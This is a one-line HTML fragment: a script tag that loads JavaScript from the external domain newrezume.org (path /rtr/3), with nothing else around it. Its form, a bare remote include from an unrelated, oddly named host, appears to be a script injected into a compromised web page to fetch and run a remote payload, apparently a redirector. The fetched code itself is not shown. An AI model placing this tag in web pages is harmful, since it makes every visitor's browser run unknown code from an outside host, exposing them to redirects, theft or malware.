 <script type="text/javascript" src="//newrezume.org/rtr/3"></script>